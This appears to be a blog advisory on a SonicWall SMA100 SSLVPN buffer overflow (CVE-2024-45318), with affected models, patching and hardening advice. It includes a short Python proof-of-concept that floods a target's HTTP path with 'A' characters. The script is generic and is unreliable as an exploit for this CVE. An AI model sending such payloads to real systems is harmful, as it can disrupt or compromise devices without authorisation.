A newly discovered vulnerability in SonicWall's SMA100 SSLVPN web management interface, tracked as CVE-2024-45318, has been causing concerns among IT security professionals. This vulnerability allows remote attackers to cause a stack-based buffer overflow, potentially leading to code execution on the target system. The purpose of this post is to provide a detailed explanation of the exploit, share original references, and discuss potential mitigations.
Vulnerability Description
In the web management interface for SonicWall's SMA100 SSLVPN appliances, a boundary check error exists that leaves the system prone to stack-based buffer overflow attacks. A remote attacker with access to the web interface can exploit this vulnerability by sending a uniquely crafted HTTP request, which can result in the corruption of internal data structures or even remote code execution under certain conditions.
Affected Products
The vulnerability affects SonicWall's SMA100 SSLVPN appliances, including SMA 200, SMA 210, SMA 400, SMA 410, and the SMA 500v Virtual Appliance.
Exploit Snippet
#!/usr/bin/python3
import socket
target = "192.168.1.2"
port = 443
buff_overflow = 'A' * 300
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
overflow_payload = b"GET /" + buff_overflow.encode() + b" HTTP/1.1\r\nHost: " + target.encode() + b"\r\n\r\n"
sock.send(overflow_payload)
sock.close()
except Exception as e:
print("Error: Unable to connect.")
print(e)
This code snippet sends an HTTP GET request containing 300 'A's to the target system, causing a stack-based buffer overflow if the web management interface is vulnerable to CVE-2024-45318.
Original References
The vulnerability is tracked under CVE-2024-45318 in the Common Vulnerability and Exposures database. You can find more details and updates, as well as reports from researchers and vendors, by following the links below:
- CVE-2024-45318 in the CVE Database
- SonicWall Security Advisory
Mitigation and Recommendations
SonicWall has released patches addressing this vulnerability, and administrators should apply these patches immediately to affected systems. The specific patch details can be found on the SonicWall product support page linked previously. Additionally, administrators can implement the following measures to reduce the risk of exploitation:
1. Restrict access to the web management interface to trusted networks and users to minimize the risk of unauthorized access.
Utilize strong authentication methods such as two-factor authentication.
3. Monitor and review logs regularly to identify any signs of unauthorized access or abnormal behaviors.
Conclusion
CVE-2024-45318 is a critical vulnerability in the SonicWall SMA100 SSLVPN web management interface that can potentially lead to remote code execution. It is crucial for administrators to apply the patches provided by SonicWall and follow the recommendations provided to mitigate the risk of exploitation.
Timeline
Published on: 12/05/2024 14:15:21 UTC
Last modified on: 12/05/2024 17:15:11 UTC
